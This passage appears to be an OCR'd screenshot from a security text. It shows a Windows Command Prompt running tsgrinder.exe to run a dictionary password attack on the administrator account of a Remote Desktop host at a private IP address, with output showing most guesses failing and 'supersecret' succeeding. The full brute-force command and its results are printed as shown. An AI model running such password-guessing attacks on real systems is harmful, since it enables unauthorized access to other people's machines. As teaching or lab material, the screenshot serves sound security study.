 Command Prompt
C:\Documents and Settings\Administrator\tsgrinder2.03>tsgrinder.exe -w dict -u a
dministrator -d workgroup -n 2 192.168.184.125
password orange - failed
password pear - failed
password apple - failed
password monkey - failed
password racoon - failed
password giraffe - failed
password dog - failed
password cat - failed
password balls - failed
password phone - failed
password square - failed
password circle - failed
password supersecret - success!
password pencil - failed
C:\Documents and Settings\Administrator\tsgrinder2.03>